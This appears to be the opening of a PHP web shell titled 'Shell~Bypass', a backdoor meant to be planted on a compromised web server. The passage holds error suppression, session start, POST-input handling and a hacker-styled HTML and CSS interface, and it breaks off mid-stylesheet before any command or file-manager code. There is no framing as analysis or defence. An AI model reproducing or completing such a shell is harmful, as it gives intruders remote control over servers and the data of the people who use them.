 <?php
error_reporting(0);
session_start();

if(get_magic_quotes_gpc()){
foreach($_POST as $key=>$value){
$_POST[$key] = stripslashes($value);
}
}

echo '<!DOCTYPE HTML>
<html>
<head>
<title>Shell~Bypass</title>
<meta name="description" content="Ga Ngehek, Ga makan">
<link href="https://fonts.googleapis.com/css?family=Kelly+Slab" rel="stylesheet" type="text/css">
<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<center>
<style type="text/css">
body {
font-family: Kelly Slab;
background-color: black;
color: lime;
}
#content tr:hover{
background-color: grey;
text-shadow:0px 0px 10px #000000;
}
#content .first{
color: #000000;
background-image:url(#);
}
#content .first:hover{
background-color: grey;
text-shadow:0px 0px 1px #339900;
}
table, th, td {
border-collapse:collapse;
padding: 5px;
color: lime;
}
.table_home, .th_home, .td_home {
color: lime;
border: 2px solid grey;
padding: 7px;
}
a{
font-size: 19px;
color: #00ff00;
text-decoration: none;
}
a:hover{
color: white;
text-shadow:0px 0px 10px #339900;
}
input,select,textarea{
border: 1px #ffffff solid;